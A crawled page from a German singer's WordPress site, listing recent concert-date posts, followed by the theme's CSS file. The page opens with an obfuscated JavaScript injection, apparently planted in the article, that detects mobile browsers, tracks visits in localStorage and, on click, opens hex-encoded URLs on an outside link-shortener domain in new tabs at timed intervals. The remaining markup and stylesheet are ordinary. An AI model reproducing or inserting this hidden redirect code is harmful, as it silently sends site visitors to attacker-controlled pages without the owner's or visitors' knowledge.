_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015-06-22-muenchen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "abdf4f1d57a5291d78a43f8303327e35" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='2233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-26-rosenheim/">2026-11-26 &#8211; Rosenheim</a>
											<span class="post-date">28. November 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-18-muenchen/">2026-11-18 &#8211; München</a>
											<span class="post-date">27. November 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-21-sonnefeld/">2026-03-21 &#8211; Sonnefeld</a>
											<span class="post-date">19. November 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-02-20-deggendorf/">2026-02-20 &#8211; Deggendorf</a>
											<span class="post-date">16. November 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2025-12-11-muenchen/">2025-12-11 &#8211; München</a>
											<span class="post-date">16. November 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2233 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2025 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rockstar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="module"  src="https://www.michael-dietmayr.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css
body_size: 4635
content:
/*
Theme Name: ROCKSTAR
Theme URI: http://www.michael-dietmayr.de
Author: Werner Schmid
Author URI: http://www.webandhardware.de/
Description: Wordpress Theme für Michael Dietmayr, Sänger, Liedermacher, Songwriter und Comedian aus München. 
Version: 3.0
License: Copyright:  Werner Schmid
Tags: Rockstar, Old Style, Retro, Rock'n'Roll
*/


/* === BROWSER RESET === */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; }
body { margin: 0; }
a:focus { outline: thin dotted; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { padding: 5px  5px 5px 10px; margin: 5px 0;  border-left: #FFFFCC 10px solid; } 
blockquote:hover {-webkit-transition: background 50ms ease-in;
-moz-transition: background 1s ease-in;
-ms-transition: background 1s ease-in;
-o-transition: background 1s ease-in;
transition: background 1s ease-in;


background-color: rgba(20, 20, 20, 0.2);

}
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
p, pre { margin: 1em 0; }
code, kbd, pre, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ''; content: none; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
dl, menu, ol, ul { /*  margin: 1em 0; */ }
dd { margin: 0 0 0 40px; }
menu, ol, ul { /* padding: 0 0 0 40px; */ }
nav ul, nav ol { list-style: none; list-style-image: none; }
nav ul, nav ul li { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, html input[type="button"], input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }


/* === GENERAL FONT === */
html, body { font-family: 'Oranienbaum', serif; }	

/* === HEADINGS === */
h1, h2.category-heading { font-size: 2em; margin: 0 0 0.67em 0; background: url(img/background-h1.jpg) center center no-repeat; height: 70px; line-height: 70px; color: #FFFFCC; }
h2 { font-size: 1.5em; margin: 0 0 0.83em 0; }
h3 { font-size: 1.17em; margin: 1em 0; text-shadow: 0px 1px 1px #000; }
h4 { font-size: 1em; margin: 1.33em 0; }
h5 { font-size: 0.83em; margin: 1.67em 0; }
h6 { font-size: 0.75em; margin: 2.33em 0; }
h1, h2 { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
h3, h4, h5, h6 { color: #FFFFCC;  font-family: 'Lobster', cursive; text-align: left; }
h1 a, h2 a, h3 a { color: #FFFFCC; }
h1 a:hover, h2 a:hover, h3 a:hover { color: #FFDD88; }

/* === NAV === */ 
nav { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
nav a { text-decoration: none; color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
nav a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === LINKS === */
a { color: #ffdd88; text-decoration: none; }
a:hover { color: #ffffcc; text-decoration: underline; }

/* === VARIOUS === */
.clr {width: 100%; height: 0; clear: both; display: block; }
.screenreadertext { position: absolute; left: -9999px; }
.placeholder { color: #999; }
.oversized { font-size:2em; }

/* === CONSTRUCT === */

body { background: url(img/background.jpg); }
#wrap { width: 960px; margin: 0 auto; }
#search { float: right; }
header#pageheader { clear: right; height: 170px; width: 960px; text-align: center; }
#mainnav-container { height: 40px;  width: 880px; background: url(img/background-nav.jpg) center center no-repeat; padding: 0 40px; }
#slider { width: 960px; height: 320px; margin: 20px 0; clear: both; }
#top-img img { margin: 20px 0; width: 960px; height: 360px; border-radius: 10px; -webkit-box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); }

/* CONTENT */ 
#content { font-size: 1.1em; float: left; width: 960px; height: auto; }
#content-left { width: 640px; height: auto; float: left; background: url(img/content-divider.png) top right no-repeat; }
#content-left-inner { clear: both; padding: 0 40px 20px 0; color: #FFFFCC; min-height: 500px; }
#content-right { margin-left: 0px; width: 320px; float: left; }
#content-right-inner { clear: both; margin: 0 10px 10px 10px; }

/* FOOTER */ 
footer#pagefooter { clear: left; width: 100%; height: auto; margin: 20px 0; }
#footer-nav { background: url(img/background-footer-left.png) left center no-repeat; height: 50px; }
#logo-container-klein { background: url(img/michael-dietmayr-logo-klein.png) center center no-repeat; height: 50px; }
#copyright-container { font-size: 0.95em; color: #FFFFCC; margin-top: 20px; text-align: center; letter-spacing: 1px; text-shadow: 0px 1px 5px #000; }
#copyright-container a { border-right: #ffffcc 1px solid; border-left: #ffffcc 1px solid; padding: 0 5px; text-decoration: none; }
#kreativ-schmied { float: right; }
#kreativ-schmied-img { border-radius: 5px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); }
#kreativ-schmied-img:hover { -o-transform: rotate(360deg); -o-transition-duration: 2s; -webkit-transform: rotate(360deg); -webkit-transition-duration: 2s; -ms-transform: rotate(360deg); -ms-transition-duration: 2s; transform: rotate(360deg); transition-duration: 2s; }

/* === CONTENT === */
.article-content { padding: 0 20px 20px 20px; line-height: 1.5em; }
.article-content h2 { text-align: left; }
.article-content img { max-width: 560px; }

#content-right h2 { background: url(img/background-h2-right.jpg) center center no-repeat; height: 70px; line-height: 70px; }
#content-right ul, #content-right ul li { list-style: none; }
#content-right ul li { display: block; margin-bottom: 5px; }
#content-right ul li a { border-left: #ffdd88 10px solid; padding: 0 0 0 10px; margin-bottom: 5px; text-decoration: none; }
#content-right ul li a:hover { color: #FFFFCC; border-left: #FFFFCC 10px solid; }
.catspan, .cat-item, .post-date { color: #FFFFCC;  }
.post-date:before { content: ' » '; }
/* single.php */
#content-single { color: #FFFFCC; font-size: 1.15em; line-height: 1.5em; margin-top: 20px; }

/* featured */
.sticky-article { margin: 20px 0; padding: 20px 0; font-size: 1.2em; border-top: #FFFFCC 1px dotted; border-bottom: #FFFFCC 1px dotted; }
.sticky-heading { background: none; font-size: 2em; text-align: left; }
.sticky-heading, .sticky-heading a { }
.sticky-content { color: #FFFFCC; font-size: 1.2em; }
.sticky-image { float: left; margin: 0 20px 0 0; }
.sticky-image img { border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.sticky-content a {  }
.sticky-content a:hover { text-decoration: underline; }

/* === GENERAL STYLES === */
.alignleft { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.alignright { float: right; margin: 0 0 20px 20px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.aligncenter { clear: both;  margin: 0 auto; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }

/* === MAINNAV === */
#mainnav { font-size: 1.4em; line-height: 40px; }
#mainnav ul { list-style: none; list-style-image: none; }
#mainnav ul li { display: block; float: left; position: relative; text-align: center; }
#mainnav ul li a { height: 40px; display: block; line-height: 40px; padding: 0 15px; border-right: 2px dotted #7b3131; }

#mainnav ul li ul { position: absolute; left: -9999px; }
